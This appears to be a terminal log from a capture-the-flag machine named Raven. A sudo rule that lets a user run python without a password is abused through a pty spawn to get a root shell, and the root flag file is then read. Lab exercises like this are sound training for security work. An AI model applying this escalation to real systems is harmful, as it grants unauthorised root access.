 $ sudo -l -U steven
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty; pty.spawn("/bin/sh")'
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/flag4.txt
______

| ___ \

| |_/ /__ ___   _____ _ __

|    // _` \ \ / / _ \ '_ \

| |\ \ (_| |\ V /  __/ | | |

\_| \_\__,_| \_/ \___|_| |_|


flag4{715dea6c055b9fe3337544932f2941ce}